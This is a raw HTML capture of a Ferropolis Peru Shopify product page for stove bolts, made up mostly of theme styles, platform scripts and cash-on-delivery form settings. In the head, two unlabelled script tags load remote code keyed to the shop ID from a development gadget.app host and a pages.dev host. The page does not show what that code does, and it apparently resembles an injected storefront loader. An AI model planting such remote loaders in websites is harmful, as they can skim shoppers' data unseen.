

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferropolis.pe/products/sto1614
body_size: 32266
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ferropolis.pe/products/sto1614"><link rel="icon" type="image/png" href="//www.ferropolis.pe/cdn/shop/files/Ferropolis-logo-favicon_1.png?crop=center&height=32&v=1752418934&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      STOVE BOLT 3/16&quot; X 3/4&quot; C/T (100PCS)
 &ndash; Ferropolis PERU</title>

    

    

<meta property="og:site_name" content="Ferropolis PERU">
<meta property="og:url" content="https://www.ferropolis.pe/products/sto1614">
<meta property="og:title" content="STOVE BOLT 3/16&quot; X 3/4&quot; C/T (100PCS)">
<meta property="og:type" content="product">
<meta property="og:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú."><meta property="og:image" content="http://www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688">
  <meta property="og:image:secure_url" content="https://www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="18.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="STOVE BOLT 3/16&quot; X 3/4&quot; C/T (100PCS)">
<meta name="twitter:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú.">


    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/constants.js?v=132983761750457495441752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/pubsub.js?v=25310214064522200911752420418" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/global.js?v=184345515105158409801752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-disclosure.js?v=13653116266235556501752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-modal.js?v=25581673532751508451752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/search-form.js?v=133129549252120666541752420418" defer="defer"></script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/animations.js?v=88693664871331136111752420416" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bh7js6gqy95mlkxkfkt5pllw971xn5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56627298480/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.ferropolis.pe/products/sto1614.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7f2ab19e06f34c3f9cdfe9c3b186e196","betas":["rich-media-storefront-analytics"],"domain":"www.ferropolis.pe","predictiveSearch":true,"shopId":56627298480,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ferropolis-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Trade","id":152567251162,"schema_name":"Trade","schema_version":"15.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ferropolis.pe/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=ferropolis-tienda.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=ferropolis-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56627298480,"offset":-18000,"reqid":"11c07641-a679-42a3-85fd-d74922cf05a8-1770099406","pageurl":"www.ferropolis.pe\/products\/sto1614","u":"ff0ef8a8a695","p":"product","rtyp":"product","rid":6933035352240};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ferropolis.pe/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ferropolis.pe/cdn/shop/t/17/compiled_assets/scripts.js?v=10710"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 244,244,244;
        
          --gradient-background: #f4f4f4;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 180,180,180;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 244,244,244;
        --color-secondary-button-text: 0,17,40;
        --color-link: 0,17,40;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 244,244,244;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(244 244 244);
      }
      
        
        .color-scheme-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,17,40;
        --color-button: 121,112,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 121,117,114;
        --color-link: 121,117,114;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 255,255,255;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-3 {
          --color-background: 194,183,172;
        
          --gradient-background: #c2b7ac;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 137,119,101;
        --color-shadow: 0,17,40;
        --color-button: 253,253,253;
        --color-button-text: 38,38,38;
        --color-secondary-button: 194,183,172;
        --color-secondary-button-text: 84,72,60;
        --color-link: 84,72,60;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 194,183,172;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(194 183 172);
      }
      
        
        .color-scheme-4 {
          --color-background: 249,161,27;
        
          --gradient-background: #f9a11b;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 145,89,4;
        --color-shadow: 0,17,40;
        --color-button: 255,255,255;
        --color-button-text: 0,17,40;
        --color-secondary-button: 249,161,27;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 249,161,27;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(249 161 27);
      }
      
        
        .color-scheme-5 {
          --color-background: 255,109,34;
        
          --gradient-background: #ff6d22;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 162,55,0;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 255,109,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 255,109,34;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(255 109 34);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.2rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/base.css?v=50410068502742771521767019360" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-items.css?v=123238115697927560811752420416" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" type="font/woff2" crossorigin>
      
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-localization-form.css?v=170315343355214948141752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/localization-form.js?v=144176611646395275351752420418" defer="defer"></script><link
        rel="stylesheet"
        href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561752420416"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


	<script src="https://customcode-other--development.gadget.app/load56627298480"></script>
	<script src="https://jsconfig.pages.dev/api/load56627298480"></script>
<!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  




  
    <script defer src="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/COUNTRIES-PE.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"hide":true,"size":"18","type":"title","style":{"color":"#f9faf3","fontSize":21,"textAlign":"left","fontWeight":"900"},"title":"estas a un paso, ingresa tus datos basicos","value":"header","weight":"600","alignment":"center"},{"hide":false,"type":"cart_content","label":"Cart content","value":"cart_content"},{"hide":false,"type":"order_summary","label":"Order summary","style":{"color":"#000000","borderColor":"#d3d3d3","backgroundColor":"#f9f9f9"},"value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"hide":false,"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nombre completo","value":"first_name","required":true,"enableIcon":true,"placeholder":"Name"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Celular","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Celular"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Provincia (Estado)","title":"Provincia (Estado)","value":"province","prefix":null,"required":false,"enableIcon":true,"placeholder":"Provincia (Estado)","prepopulate":true},{"icon":"bag-fill","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":23,"background":"#ff6900","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":48,"boxShadowOpacity":88},"title":"REGISTRAR PEDIDO","value":"cta","animation":"pulse","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false,"requires_shipping":false},"apply":"all","active":false,"sticky":true,"hidebuy":false,"coverage":[],"cpbStyle":{"color":"#ffffff","animation":"pulse","background":"#ff6900","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":20,"borderRadius":50,"boxShadowOpacity":22},"cpb_icon":"cart-check","cpb_text":"REGISTRAR TU PEDIDO","endpoint":null,"hide_atc":false,"hide_cta":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":17,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":100},"form_type":"popup","otp_first":false,"placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"hidePopupClose":false,"fullScreenPopup":false,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":true,"eligibility":{"enabled":false,"showMessage":true,"minPrice":"50","message":"<p>Pedidos por monto mayor a S/ 50.00</p>"},"cpb_subtitle":"estas a un paso mas","include_utms":true,"pincodesType":"whitelist","redirect_url":"https://shopify.com","send_receipt":true,"translations":[],"formCountries":["PE"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":[],"hidePopupClose":false,"include_upsell":false,"shippingConfig":{"type":"custom","enabled":false},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"limit_countries":false,"sticky_position":"bottom","disable_autofill":false,"native_placement":"after","separated_upsell":false,"single_sheet_row":true,"whatsappRedirect":{"phone":"+51963363386","message":"Hola, Registre mi pedido en FERROPOLIS.PE, te comparto mi numero {{order.number}}"},"disable_abandoned":true,"order_tag_enabled":true,"restrict_pincodes":false,"sticky_persistent":false,"auto_detect_pixels":true,"disable_on_soldout":false,"prepopulate_regions":false,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo siento, no se le permite realizar más pedidos, por favor intente nuevamente más tarde","send_fulfillment_receipt":false},"shop":"ferropolis-tienda.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '<span class=money>S/. {{amount}} PEN</span>';
    
    var ES_CURRENCY = "PEN";
    
    
    var ES_INITIAL_PRODUCT = {"id":6933035352240,"title":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","handle":"sto1614","description":"","published_at":"2022-12-23T17:19:14-05:00","created_at":"2021-10-11T00:32:22-05:00","vendor":"Ferropolis PERU","type":"OTROS","tags":[],"price":1800,"price_min":1800,"price_max":1800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40806300713136,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SB11614","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","public_title":null,"options":["Default Title"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ferropolis.pe\/cdn\/shop\/products\/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688"],"featured_image":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688","options":["Title"],"media":[{"alt":null,"id":22782945001648,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
